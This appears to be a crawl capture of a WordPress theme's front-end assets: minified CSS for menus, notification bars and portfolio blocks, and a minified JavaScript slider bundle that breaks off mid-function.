.rishi-notification-bar-outerwrapper:not(.active)+.close::after{left:0;right:-5px}.rishi-notification-bar.removed-notification{opacity:0;visibility:visible;display:none}.rishi-notification-bar.bottom{bottom:0;position:fixed;z-Index:9999}.rishi-notification-bar.bottom .rishi-notification-bar-outerwrapper:not(.active)+.close{bottom:0;top:unset}.rishi-notification-bar.bottom .rishi-notification-bar-outerwrapper:not(.active)+.close::before{transform:rotate(-45deg)}.rishi-notification-bar.bottom .rishi-notification-bar-outerwrapper:not(.active)+.close::after{transform:rotate(45deg)}.rishi-notification-bar.rn-sticky{transition:all 0.235s ease-in-out;z-Index:9999;position:fixed}@media only screen and (min-width: 768px) and (max-width: 1300px){.rishi-notification-bar .notification-bar-wrapper{padding:9px 40px 9px 0}.rishi-notification-bar .close{right:15px}}@media (max-width: 767px){.rishi-notification-bar .close{top:17px}}[class*="rt-mega-menu"]>.sub-menu{background-color:var(--background-color);background-image:none,var(--background-image);background-image:var(--overlay-color, none),var(--background-image);background-size:var(--background-size);background-repeat:var(--background-repeat);background-position:var(--background-position);background-attachment:var(--background-attachment);--overlay-color: linear-gradient(var(--overlay), var(--overlay))}[class*="rt-mega-menu"] .icon-wrap{line-height:0.1}[class*="rt-mega-menu"] .icon-wrap svg{fill:currentColor;stroke:currentColor;width:var(--icon-size);height:var(--icon-size)}[class*="rt-mega-menu"] .icon-wrap img{max-width:var(--icon-size);width:100%}[class*="rt-mega-menu"]:hover .icon-wrap svg,[class*="rt-mega-menu"] .current-menu-item .icon-wrap svg{color:currentColor}.menu .menu-item[class*="rt-mega-menu"] a{grid-gap:7px}.menu .menu-item[class*="rt-mega-menu"] a .child-indicator{margin-left:0}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item{display:flex;flex-direction:column;border-right:var(--dropdown-columns-divider);padding:15px;padding:var(--columns-padding, 15px)}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item:last-child{border-right:none}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item a{color:var(--linkInitialColor);padding:0;justify-content:start}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item a.rt-column-heading,.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item a.rt-column-heading:hover{color:var(--headings-color)}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item .child-indicator svg{display:none}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item .sub-menu{opacity:1;visibility:visible;transform:translate3d(0, 0, 0);left:0;right:auto;background:transparent;box-shadow:none;position:static;margin:15px 0 0 !important;width:100%}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item .sub-menu li{border-top:var(--mega-dropdown-divider)}.menu .menu-item[class*="rt-mega-menu"] .sub-menu .menu-item:hover a{color:var(--linkHoverColor)}.menu .menu-item[class*="rt-mega-menu"]:hover .sub-menu{display:-ms-grid;display:grid}.menu>[class*="rt-mega-menu"]>.sub-menu{display:-ms-grid;display:grid;-ms-grid-columns:1fr;grid-template-columns:1fr;width:var(--container-width-base);width:var(--mega-menu-width, var(--container-width-base));max-width:var(--mega-container-width);max-width:var(--mega-menu-max-width, var(--mega-container-width));--mega-container-width: calc(var(--containerWidth) - 30px);--container-width-base: calc(90vw - var(--frame-size, 0px) * 2);left:0;margin:0 auto;right:0}.menu>[class*="rt-mega-menu"]>.sub-menu li{border-top:none}.menu>[class*="rt-mega-menu"]:hover>.sub-menu>li{z-index:1}.menu>[class*="rt-mega-menu"].rt-mega-menu-full-width>.sub-menu{margin-left:auto;margin-right:auto;box-shadow:none;background-color:transparent;background-image:none}.menu>[class*="rt-mega-menu"].rt-mega-menu-full-width>.sub-menu::after{position:absolute;content:'';z-index:0;width:calc(100vw - var(--scrollbar-width)/2);top:0;left:50%;right:0;bottom:0;-webkit-margin-start:-50vw;margin-inline-start:-50vw;box-shadow:var(--box-shadow);background-color:var(--background-color);background-image:none,var(--background-image);background-image:none,var(--background-image);background-image:var(--overlay-color, none),var(--background-image);background-size:var(--background-size);background-repeat:var(--background-repeat);background-position:var(--background-position);background-attachment:var(--background-attachment);--overlay-color: linear-gradient(var(--overlay), var(--overlay))}.menu>[class*="rt-mega-menu"].rt-mega-menu-full-width>.sub-menu li:first-child{padding-left:0}.menu>[class*="rt-mega-menu"].rt-mega-menu-full-width>.sub-menu li:last-child{padding-right:0}.menu>[class*="rt-mega-menu"].rt-mega-menu-custom-width>.sub-menu{width:100%;max-width:var(--mega-container-width);max-width:var(--mega-menu-max-width, var(--mega-container-width))}.menu>[class*="rt-mega-menu"].rt-mega-menu-columns-2>.sub-menu{-ms-grid-columns:var(--grid-template-columns);grid-template-columns:var(--grid-template-columns)}.menu>[class*="rt-mega-menu"].rt-mega-menu-columns-2>.sub-menu li:nth-child(even){border-right:none}.menu>[class*="rt-mega-menu"].rt-mega-menu-columns-3>.sub-menu{-ms-grid-columns:var(--grid-template-columns);grid-template-columns:var(--grid-template-columns)}.menu>[class*="rt-mega-menu"].rt-mega-menu-columns-3>.sub-menu li:nth-child(3n){border-right:none}.menu>[class*="rt-mega-menu"].rt-mega-menu-columns-4>.sub-menu{-ms-grid-columns:var(--grid-template-columns);grid-template-columns:var(--grid-template-columns)}.menu>[class*="rt-mega-menu"].rt-mega-menu-columns-4>.sub-menu li:nth-child(4n){border-right:none}.menu-item[class*="rt-mega-menu"] .sub-menu{top:calc(100% - 35px);top:calc(var(--top, 100%) - 35px)}.menu-item[class*="rt-mega-menu"] .sub-menu .entry-content,.menu-item[class*="rt-mega-menu"] .sub-menu .hooked-content{color:var(--color);font-family:var(--fontFamily);font-size:var(--fontSize);font-style:var(--fontStyle);font-weight:var(--fontWeight);line-height:var(--lineHeight);letter-spacing:var(--letterSpacing);text-transform:var(--textTransform);-webkit-text-decoration:var(--textDecoration);text-decoration:var(--textDecoration)}.menu-item[class*="rt-mega-menu"] .sub-menu .rt-column-heading{font-weight:700}.menu-item[class*="rt-mega-menu"] .sub-menu a+.entry-content{margin-top:5px}.menu-item[class*="rt-mega-menu"] .sub-menu .hooked-content{margin:15px 0 0}.menu-item[class*="rt-mega-menu"] .rt-disabled-link{pointer-events:none}.menu-item[class*="rt-mega-menu"] .rt-main-disabled-link{display:none}.rt-menu-badge{font-size:0.875em;line-height:1;font-weight:400;color:var(--color);background:var(--background-color);padding:0.33em 0.55em;border-radius:3px;margin-top:var(--margin-top)}



--- FILE ---
content_type: text/css
request_url: https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/blocksCSS.css?ver=6.8.3
body_size: 253
content:
.rishi-portfolio-block-container{display:-ms-grid;display:grid;-ms-grid-columns:(1fr)[3];grid-template-columns:repeat(3, 1fr);grid-gap:30px;margin:40px 0;padding:40px;border-top:1px solid var(--genborderColor);border-bottom:1px solid var(--genborderColor)}.rishi-portfolio-block-container:last-child{margin-bottom:0}.rishi-portfolio-block-container:first-child{margin-top:0}.rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper{border-left:1px solid var(--genborderColor);padding-left:30px;width:100%}.rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper:first-child,.rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper:nth-of-type(3n+4){border-left:none;padding-left:0}.rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper .rishi-portfolio-block-label{margin-bottom:20px}.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container{border-top:1px solid var(--admingenborderColor);border-bottom:1px solid var(--admingenborderColor);padding:40px}.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper{border-left:1px solid var(--admingenborderColor);position:relative}.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper:first-child,.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper:nth-of-type(3n+4){border-left:none;padding-left:0}.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper .rishi-portfolio-block-label{margin-bottom:20px}.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper .portfolio-remove-btn{position:absolute;right:20px;border-radius:5px;top:0;padding:10px;background:#e15858}.editor-styles-wrapper.block-editor-writing-flow .rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper .portfolio-remove-btn svg path{fill:#ffffff}.post-type-rishi-portfolio .rt-gutenberg-color-picker-new .ez9hsf43{display:none}.post-type-rishi-portfolio .rishi-blocks-option .rt-control{padding:15px 0;font-size:14px}.post-type-rishi-portfolio .rishi-blocks-option .rt-control label{font-weight:500}@media screen and (max-width: 767px){.rishi-portfolio-block-container{-ms-grid-columns:(1fr)[1];grid-template-columns:repeat(1, 1fr)}.rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper{padding-left:0;border-bottom:1px solid var(--genborderColor);border-left:none;padding-bottom:20px}.rishi-portfolio-block-container .rishi-portfolio-blocks-wrapper:last-child{border-bottom:0}}



--- FILE ---
content_type: text/javascript
request_url: https://allhoneymoonspot.com/wp-content/plugins/rishi-pro/assets/build/frontend.js?ver=6.8.3
body_size: 11788
content:
!function(t){var n={};function e(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return t[o].call(i.exports,i,i.exports,e),i.l=!0,i.exports}e.m=t,e.c=n,e.d=function(t,n,o){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:o})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var o=Object.create(null);if(e.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var i in t)e.d(o,i,function(n){return t[n]}.bind(null,i));return o},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=91)}({15:function(t,n){t.exports=function(t,n){(null==n||n>t.length)&&(n=t.length);for(var e=0,o=new Array(n);e<n;e++)o[e]=t[e];return o},t.exports.default=t.exports,t.exports.__esModule=!0},18:function(t,n,e){var o=e(15);t.exports=function(t,n){if(t){if("string"==typeof t)return o(t,n);var e=Object.prototype.toString.call(t).slice(8,-1);return"Object"===e&&t.constructor&&(e=t.constructor.name),"Map"===e||"Set"===e?Array.from(t):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(e)?o(t,n):void 0}},t.exports.default=t.exports,t.exports.__esModule=!0},22:function(t,n,e){var o=e(15);t.exports=function(t){if(Array.isArray(t))return o(t)},t.exports.default=t.exports,t.exports.__esModule=!0},23:function(t,n){t.exports=function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)},t.exports.default=t.exports,t.exports.__esModule=!0},24:function(t,n){t.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")},t.exports.default=t.exports,t.exports.__esModule=!0},9:function(t,n,e){var o=e(22),i=e(23),r=e(18),s=e(24);t.exports=function(t){return o(t)||i(t)||r(t)||s()},t.exports.default=t.exports,t.exports.__esModule=!0},91:function(t,n,e){"use strict";e.r(n);var o=e(9),i=e.n(o);function r(t){t.length=0}function s(t){return!a(t)&&"object"==typeof t}function c(t){return Array.isArray(t)}function u(t){return"string"==typeof t}function l(t){return void 0===t}function a(t){return null===t}function d(t){return t instanceof HTMLElement}function f(t){return c(t)?t:[t]}function p(t,n){f(t).forEach(n)}function h(t,n){return t.indexOf(n)>-1}function m(t,n){return t.push(...f(n)),t}const g=Array.prototype;function y(t,n,e){return g.slice.call(t,n,e)}function v(t,n,e){t&&p(n,n=>{n&&t.classList[e?"add":"remove"](n)})}function _(t,n){v(t,u(n)?n.split(" "):n,!0)}function b(t,n){p(n,t.appendChild.bind(t))}function x(t,n){p(t,t=>{const e=n.parentNode;e&&e.insertBefore(t,n)})}function w(t,n){return d(t)&&(t.msMatchesSelector||t.matches).call(t,n)}function S(t,n){return t?y(t.children).filter(t=>w(t,n)):[]}function E(t,n){return n?S(t,n)[0]:t.firstElementChild}function k(t,n,e){if(t){let o=Object.keys(t);o=e?o.reverse():o;for(let e=0;e<o.length;e++){const i=o[e];if("__proto__"!==i&&!1===n(t[i],i))break}}return t}function P(t){return y(arguments,1).forEach(n=>{k(n,(e,o)=>{t[o]=n[o]})}),t}function A(t,n){return k(n,(n,e)=>{c(n)?t[e]=n.slice():s(n)?t[e]=A(s(t[e])?t[e]:{},n):t[e]=n}),t}function L(t,n){t&&p(n,n=>{t.removeAttribute(n)})}function z(t,n,e){s(n)?k(n,(n,e)=>{z(t,e,n)}):a(e)?L(t,n):t.setAttribute(n,String(e))}function C(t,n,e){const o=document.createElement(t);return n&&(u(n)?_(o,n):z(o,n)),e&&b(e,o),o}function M(t,n,e){if(l(e))return getComputedStyle(t)[n];if(!a(e)){const{style:o}=t;e=""+e,o[n]!==e&&(o[n]=e)}}function $(t,n){M(t,"display",n)}function O(t,n){return t.getAttribute(n)}function D(t,n){return t&&t.classList.contains(n)}function j(t){return t.getBoundingClientRect()}function I(t){p(t,t=>{t&&t.parentNode&&t.parentNode.removeChild(t)})}function T(t){return E((new DOMParser).parseFromString(t,"text/html").body)}function N(t,n){t.preventDefault(),n&&(t.stopPropagation(),t.stopImmediatePropagation())}function R(t,n){return t&&t.querySelector(n)}function F(t,n){return y(t.querySelectorAll(n))}function W(t,n){v(t,n,!1)}function q(t){return u(t)?t:t?t+"px":""}function B(t,n=""){if(!t)throw new Error("[splide] "+n)}function X(t){setTimeout(t)}const H=()=>{};function G(t){return requestAnimationFrame(t)}const{min:Y,max:U,floor:J,ceil:K,abs:Q}=Math;function V(t,n,e,o){const i=Y(n,e),r=U(n,e);return o?i<t&&t<r:i<=t&&t<=r}function Z(t,n,e){const o=Y(n,e),i=U(n,e);return Y(U(o,t),i)}function tt(t){return+(t>0)-+(t<0)}function nt(t,n){return p(n,n=>{t=t.replace("%s",""+n)}),t}function et(t){return t<10?"0"+t:""+t}const ot={};function it(t){const{event:n}=t,e={};let o=[];function i(t,n,e){r(t,n,(t,n)=>{o=o.filter(o=>!!(o[0]!==t||o[1]!==n||e&&o[2]!==e)||(t.removeEventListener(n,o[2],o[3]),!1))})}function r(t,n,e){p(t,t=>{t&&n.split(" ").forEach(e.bind(null,t))})}function s(){o=o.filter(t=>i(t[0],t[1])),n.offBy(e)}return n.on("destroy",s,e),{on:function(t,o,i){n.on(t,o,e,i)},off:function(t){n.off(t,e)},emit:n.emit,bind:function(t,n,e,i){r(t,n,(t,n)=>{o.push([t,n,e,i]),t.addEventListener(n,e,i)})},unbind:i,destroy:s}}function rt(t,n,e,o){const{now:i}=Date;let r,s,c=0,u=!0,l=0;function a(){if(!u){const s=i()-r;if(s>=t?(c=1,r=i()):c=s/t,e&&e(c),1===c&&(n(),o&&++l>=o))return d();G(a)}}function d(){u=!0}function f(){cancelAnimationFrame(s),c=0,s=0,u=!0}return{start:function(n){!n&&f(),r=i()-(n?c*t:0),u=!1,G(a)},rewind:function(){r=i(),c=0,e&&e(c)},pause:d,cancel:f,set:function(n){t=n},isPaused:function(){return u}}}function st(t,n){let e;return function(){e||(e=rt(n||0,()=>{t.apply(this,arguments),e=null},null,1),e.start())}}const ct={marginRight:["marginBottom","marginLeft"],autoWidth:["autoHeight"],fixedWidth:["fixedHeight"],paddingLeft:["paddingTop","paddingRight"],paddingRight:["paddingBottom","paddingLeft"],width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:["ArrowUp","ArrowRight"],ArrowRight:["ArrowDown","ArrowLeft"]};const ut=["is-active","is-visible","is-prev","is-next","is-loading"],lt=["role","aria-controls","aria-current","aria-label","aria-hidden","aria-orientation","tabindex","disabled"];const at={passive:!1,capture:!0},dt=["Left","Right","Up","Down"],ft=[" ","Enter","Spacebar"];var pt=Object.freeze({__proto__:null,Options:function(t,n,e){const o=st(u);let i,r,s;function c(t){t&&removeEventListener("resize",o)}function u(){const n=(o=t=>t[1].matches,y(r).filter(o)[0]||[]);var o;n[0]!==s&&function(n){const o=e.breakpoints[n]||i;o.destroy?(t.options=i,t.destroy("completely"===o.destroy)):(t.state.is(5)&&(c(!0),t.mount()),t.options=o)}(s=n[0])}return{setup:function(){try{A(e,JSON.parse(O(t.root,"data-splide")))}catch(t){B(!1,t.message)}i=A({},e);const{breakpoints:n}=e;if(n){const t="min"===e.mediaQuery;r=Object.keys(n).sort((n,e)=>t?+e-+n:+n-+e).map(n=>[n,matchMedia(`(${t?"min":"max"}-width:${n}px)`)]),u()}},mount:function(){r&&addEventListener("resize",o)},destroy:c}},Direction:function(t,n,e){return{resolve:function(t,n){const{direction:o}=e;return ct[t]["rtl"!==o||n?"ttb"===o?0:-1:1]||t},orient:function(t){return t*("rtl"===e.direction?1:-1)}}},Elements:function(t,n,e){const{on:o}=it(t),{root:i}=t,s={},c=[];let u,l,a,d;function f(){!function(){l=E(i,".splide__slider"),a=R(i,".splide__track"),d=E(a,".splide__list"),B(a&&d,"A track/list element is missing."),m(c,S(d,".splide__slide:not(.splide__slide--clone)"));const t=y(".splide__autoplay"),n=y(".splide__arrows");P(s,{root:i,slider:l,track:a,list:d,slides:c,arrows:n,autoplay:t,prev:R(n,".splide__arrow--prev"),next:R(n,".splide__arrow--next"),bar:R(y(".splide__progress"),".splide__progress__bar"),play:R(t,".splide__play"),pause:R(t,".splide__pause")})}(),function(){const t=i.id||`${n="splide"}${et(ot[n]=(ot[n]||0)+1)}`;var n;i.id=t,a.id=a.id||t+"-track",d.id=d.id||t+"-list"}(),_(i,u=v())}function p(){[i,a,d].forEach(t=>{L(t,"style")}),r(c),W(i,u)}function h(){p(),f()}function g(){W(i,u),_(i,u=v())}function y(t){return E(i,t)||E(l,t)}function v(){return["splide--"+e.type,"splide--"+e.direction,e.drag&&"splide--draggable",e.isNavigation&&"splide--nav","is-active"]}return P(s,{setup:f,mount:function(){o("refresh",h,8),o("updated",g)},destroy:p})},Slides:function(t,n,e){const{on:o,emit:i,bind:s}=it(t),{slides:c,list:l}=n.Elements,a=[];function m(){c.forEach((t,n)=>{S(t,n,-1)})}function g(){P(t=>{t.destroy()}),r(a)}function y(){g(),m()}function S(n,e,o){const i=function(t,n,e,o){const{on:i,emit:r,bind:s,destroy:c}=it(t),{Components:u,root:l,options:a}=t,{isNavigation:d,updateOnMove:f}=a,{resolve:p}=u.Direction,h=O(o,"style"),m=e>-1,g=E(o,".splide__slide__container"),y=a.focusableNodes&&F(o,a.focusableNodes);let _;function b(){const i=m?e:n,r=nt(a.i18n.slideX,i+1),s=t.splides.map(t=>t.splide.root.id).join(" ");z(o,"aria-label",r),z(o,"aria-controls",s),z(o,"role","menuitem"),S(k())}function x(){_||w()}function w(){if(!_){const{index:e}=t;S(k()),function(t){const n=!t&&(!k()||m);z(o,"aria-hidden",n||null),z(o,"tabindex",!n&&a.slideFocus?0:null),y&&y.forEach(t=>{z(t,"tabindex",n?-1:null)}),t!==D(o,"is-visible")&&(v(o,"is-visible",t),r(t?"visible":"hidden",P))}(function(){if(t.is("fade"))return k();const n=j(u.Elements.track),e=j(o),i=p("left"),r=p("right");return J(n[i])<=K(e[i])&&J(e[r])<=K(n[r])}()),v(o,"is-prev",n===e-1),v(o,"is-next",n===e+1)}}function S(t){t!==D(o,"is-active")&&(v(o,"is-active",t),d&&z(o,"aria-current",t||null),r(t?"active":"inactive",P))}function k(){const{index:o}=t;return o===n||a.cloneStatus&&o===e}const P={index:n,slideIndex:e,slide:o,container:g,isClone:m,mount:function(){m||(o.id=`${l.id}-slide${et(n+1)}`),s(o,"click keydown",t=>{r("click"===t.type?"click":"slide:keydown",P,t)}),i(["refresh","repositioned","shifted","moved","scrolled"],w),i("navigation:mounted",b),f&&i("move",x)},destroy:function(){_=!0,c(),W(o,ut),L(o,lt),z(o,"style",h)},update:w,style:function(t,n,e){M(e&&g||o,t,n)},isWithin:function(e,o){let i=Q(e-n);return m||!a.rewind&&!t.is("loop")||(i=Y(i,t.length-i)),i<=o}};return P}(t,e,o,n);i.mount(),a.push(i)}function k(t){return t?A(t=>!t.isClone):a}function P(t,n){k(n).forEach(t)}function A(t){return a.filter("function"==typeof t?t:n=>u(t)?w(n.slide,t):h(f(t),n.index))}return{mount:function(){m(),o("refresh",y),o(["mounted","refresh"],()=>{a.sort((t,n)=>t.index-n.index)})},destroy:g,update:function(){P(t=>{t.update()})},register:S,get:k,getIn:function(t){const{Controller:o}=n,i=o.toIndex(t),r=o.hasFocus()?1:e.perPage;return A(t=>V(t.index,i,i+r-1))},getAt:function(t){return A(t)[0]},add:function(t,n){p(t,t=>{if(u(t)&&(t=T(t)),d(t)){const o=c[n];o?x(t,o):b(l,t),_(t,e.classes.slide),function(t,n){const e=F(t,"img");let{length:o}=e;o?e.forEach(t=>{s(t,"load error",()=>{--o||n()})}):n()}(t,i.bind(null,"resize"))}}),i("refresh")},remove:function(t){I(A(t).map(t=>t.slide)),i("refresh")},forEach:P,filter:A,style:function(t,n,e){P(o=>{o.style(t,n,e)})},getLength:function(t){return t?c.length:a.length},isEnough:function(){return a.length>e.perPage}}},Layout:function(t,n,e){const{on:o,bind:i,emit:r}=it(t),{Slides:c}=n,{resolve:u}=n.Direction,{root:l,track:a,list:d}=n.Elements,{getAt:f}=c;let p,h;function m(){h=null,p="ttb"===e.direction,M(l,"maxWidth",q(e.width)),M(a,u("paddingLeft"),y(!1)),M(a,u("paddingRight"),y(!0)),g()}function g(){const t=j(l);h&&h.width===t.width&&h.height===t.height||(M(a,"height",function(){let t="";return p&&(t=v(),B(t,"height or heightRatio is missing."),t=`calc(${t} - ${y(!1)} - ${y(!0)})`),t}()),c.style(u("marginRight"),q(e.gap)),c.style("width",(e.autoWidth?"":q(e.fixedWidth)||(p?"":_()))||null),c.style("height",q(e.fixedHeight)||(p?e.autoHeight?"":_():v())||null,!0),h=t,r("resized"))}function y(t){const{padding:n}=e,o=u(t?"right":"left");return n&&q(n[o]||(s(n)?0:n))||"0px"}function v(){return q(e.height||j(d).width*e.heightRatio)}function _(){const t=q(e.gap);return`calc((100%${t&&" + "+t})/${e.perPage||1}${t&&" - "+t})`}function b(t,n){const e=f(t);if(e){const t=j(e.slide)[u("right")],o=j(d)[u("left")];return Q(t-o)+(n?0:x())}return 0}function x(){const t=f(0);return t&&parseFloat(M(t.slide,u("marginRight")))||0}return{mount:function(){m(),i(window,"resize load",st(r.bind(this,"resize"))),o(["updated","refresh"],m),o("resize",g)},listSize:function(){return j(d)[u("width")]},slideSize:function(t,n){const e=f(t||0);return e?j(e.slide)[u("width")]+(n?0:x()):0},sliderSize:function(){return b(t.length-1,!0)-b(-1,!0)},totalSize:b,getPadding:function(t){return parseFloat(M(a,u("padding"+(t?"Right":"Left"))))||0}}},Clones:function(t,n,e){const{on:o,emit:i}=it(t),{Elements:s,Slides:c}=n,{resolve:l}=n.Direction,a=[];let d;function f(){(d=y())&&(function(n){const o=c.get().slice(),{length:i}=o;if(i){for(;o.length<n;)m(o,o);m(o.slice(-n),o.slice(0,n)).forEach((r,u)=>{const l=u<n,d=function(n,o){const i=n.cloneNode(!0);return _(i,e.classes.clone),i.id=`${t.root.id}-clone${et(o+1)}`,i}(r.slide,u);l?x(d,o[0].slide):b(s.list,d),m(a,d),c.register(d,u-n+(l?0:i),r.index)})}}(d),i("resize"))}function p(){I(a),r(a)}function h(){p(),f()}function g(){d<y()&&i("refresh")}function y(){let{clones:n}=e;if(t.is("loop")){if(!n){const o=function(t,n){if(u(n)){const e=C("div",{style:`width: ${n}; position: absolute;`},t);n=j(e).width,I(e)}return n}(s.list,e[l("fixedWidth")]);n=(o&&K(j(s.track)[l("width")]/o)||e[l("autoWidth")]&&t.length||e.perPage)*(e.drag?(e.flickMaxPages||1)+1:2)}}else n=0;return n}return{mount:function(){f(),o("refresh",h),o(["updated","resize"],g)},destroy:p}},Move:function(t,n,e){const{on:o,emit:i}=it(t),{slideSize:r,getPadding:s,totalSize:c,listSize:u,sliderSize:a}=n.Layout,{resolve:d,orient:f}=n.Direction,{list:p,track:h}=n.Elements;let m;function g(){S()||(n.Scroll.cancel(),y(t.index),i("repositioned"))}function y(t){v(b(t,!0))}function v(n,e){if(!t.is("fade")){const o=e?n:function(n){if(t.is("loop")){const t=f(n-x()),e=E(!1,n)&&t<0,o=E(!0,n)&&t>0;(e||o)&&(n=_(n,o))}return n}(n);p.style.transform=`translate${d("X")}(${o}px)`,n!==o&&i("shifted")}}function _(t,n){const e=t-w(n),o=a();return t-f(o*(K(Q(e)/o)||1))*(n?1:-1)}function b(n,o){const i=f(c(n-1)-function(t){const{focus:n}=e;return"center"===n?(u()-r(t,!0))/2:+n*r(t)||0}(n));return o?function(n){return e.trimSpace&&t.is("slide")&&(n=Z(n,0,f(a()-u()))),n}(i):i}function x(){const t=d("left");return j(p)[t]-j(h)[t]+f(s(!1))}function w(t){return b(t?n.Controller.getEnd():0,!!e.trimSpace)}function S(){return t.state.is(4)&&e.waitForTransition}function E(t,n){n=l(n)?x():n;const e=!0!==t&&f(n)<f(w(!1)),o=!1!==t&&f(n)>f(w(!0));return e||o}return{mount:function(){m=n.Transition,o(["mounted","resized","updated","refresh"],g)},destroy:function(){L(p,"style")},move:function(o,r,s,c){if(!S()){const{set:u}=t.state,l=x();o!==r&&(m.cancel(),v(_(l,o>r),!0)),u(4),i("move",r,s,o),m.start(r,()=>{u(3),i("moved",r,s,o),"move"===e.trimSpace&&o!==s&&l===x()?n.Controller.go(o>s?">":"<",!1,c):c&&c()})}},jump:y,translate:v,shift:_,cancel:function(){v(x()),m.cancel()},toIndex:function(t){const e=n.Slides.get();let o=0,i=1/0;for(let n=0;n<e.length;n++){const r=e[n].index,s=Q(b(r,!0)-t);if(!(s<=i))break;i=s,o=r}return o},toPosition:b,getPosition:x,getLimit:w,isBusy:S,exceededLimit:E}},Controller:function(t,n,e){const{on:o}=it(t),{Move:i}=n,{getPosition:r,getLimit:s}=i,{isEnough:c,getLength:a}=n.Slides,d=t.is("loop"),f=t.is("slide");let p,h,m,g=e.start||0,y=g;function v(){p=a(!0),h=e.perMove,m=e.perPage,g=Z(g,0,p-1)}function _(t,e,o,r,s){const c=e?t:L(t);n.Scroll.scroll(e||o?i.toPosition(c,!0):t,r,()=>{z(i.toIndex(i.getPosition())),s&&s()})}function b(t){return w(!1,t)}function x(t){return w(!0,t)}function w(t,n){const e=h||(C()?1:m),o=S(g+e*(t?-1:1),g);return-1!==o||!f||(i=r(),c=s(!t),1,Q(i-c)<1)?n?o:k(o):t?0:E();var i,c}function S(t,n,o){if(c()){const i=E();t<0||t>i?t=V(0,t,n,!0)||V(i,n,t,!0)?P(A(t)):d?h||C()?t:t<0?-(p%m||m):p:e.rewind?t<0?i:0:-1:o||t===n||(t=h?t:P(A(n)+(t<n?-1:1)))}else t=-1;return t}function E(){let t=p-m;return(C()||d&&h)&&(t=p-1),U(t,0)}function k(t){return d?c()?t%p+(t<0?p:0):-1:t}function P(t){return Z(C()?t:m*t,0,E())}function A(t){return C()||(t=V(t,p-m,p-1)?p-1:t,t=J(t/m)),t}function L(t){const n=i.toIndex(t);return f?Z(n,0,E()):n}function z(t){t!==g&&(y=g,g=t)}function C(){return!l(e.focus)||e.isNavigation}return{mount:function(){v(),o(["updated","refresh"],v,9)},go:function(t,n,o){const r=function(t){let n=g;if(u(t)){const[,e,o]=t.match(/([+\-<>])(\d+)?/)||[];"+"===e||"-"===e?n=S(g+ +`${e}${+o||1}`,g,!0):">"===e?n=o?P(+o):b(!0):"<"===e&&(n=x(!0))}else n=d?t:Z(t,0,E());return n}(t);if(e.useScroll)_(r,!0,!0,e.speed,o);else{const t=k(r);t>-1&&!i.isBusy()&&(n||t!==g)&&(z(t),i.move(r,t,y,o))}},scroll:_,getNext:b,getPrev:x,getAdjacent:w,getEnd:E,setIndex:z,getIndex:function(t){return t?y:g},toIndex:P,toPage:A,toDest:L,hasFocus:C}},Arrows:function(t,n,e){const{on:o,bind:i,emit:r}=it(t),{classes:s,i18n:c}=e,{Elements:u,Controller:l}=n;let a,d=u.arrows,f=u.prev,p=u.next;const h={};function m(){if(e.arrows&&(f&&p||(d=C("div",s.arrows),f=g(!0),p=g(!1),a=!0,b(d,[f,p]),x(d,E("slider"===e.arrows&&u.slider||t.root)))),f&&p)if(h.prev)$(d,!1===e.arrows?"none":"");else{const{id:t}=u.track;z(f,"aria-controls",t),z(p,"aria-controls",t),h.prev=f,h.next=p,function(){const{go:t}=l;o(["mounted","moved","updated","refresh","scrolled"],y),i(p,"click",()=>{t(">",!0)}),i(f,"click",()=>{t("<",!0)})}(),r("arrows:mounted",f,p)}}function g(t){return T(`<button class="${s.arrow} ${t?s.prev:s.next}" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40"><path d="${e.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"}" />`)}function y(){const 